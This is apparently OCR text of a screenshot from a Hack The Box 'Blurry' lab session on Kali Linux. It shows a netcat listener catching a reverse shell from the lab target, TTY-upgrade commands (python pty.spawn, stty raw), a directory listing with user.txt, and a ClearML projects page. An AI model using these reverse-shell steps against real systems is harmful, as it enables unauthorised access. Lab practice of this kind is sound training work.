 System
Home
root@kali: /home/kali
File Actions Edit View Help
root@.../tool (myenv)root.../HTB/Blurry roo...ali (myenv)root.../HTB/Blurry
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.53] from (UNKNOWN) [10.10.11.19] 54902
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")’
> export TERM=xterm
> ctrl + z
> stty raw -echo; fg
> ls
> ^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.53] from (UNKNOWN) [10.10.11.19] 51182
/bin/sh: 0: can't access tty; job control turned off
$
$ ls
automation
clearml.conf
user.txt
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
jippity@blurry:~$ export TERM=xterm
export TERM=xterm
jippity@blurry:~$ stty raw -echo; fg
stty raw -echo; fg
bash: fg: current: no such job
jippity@blurry:~$ stty raw -echo; fg
bash: fg: current: no such job
jippity@blurry:~$
ClearML- PROJECTS / Bla
app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments?column
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PROJECTS / Black Swan
OVERVIEW EXPERIMENTS MODELS
TYPE NAME TAGS STATUS US
Data Pro... Review JSON Artifacts Completed Ch
Data Pro... Review JSON Artifacts Completed Ch
Data Pro... Review JSON Artifacts Completed Ch
Data Pro... Review JSON Artifacts Completed Ch
Data Pro... Review JSON Artifacts Failed Ch
Data Pro... Review JSON Artifacts Completed Ch
Training PyTorch MNIST train Published Ra
Training Train and Evaluate Model Published Ch
Training PyTorch Lightning MNIST Published Ra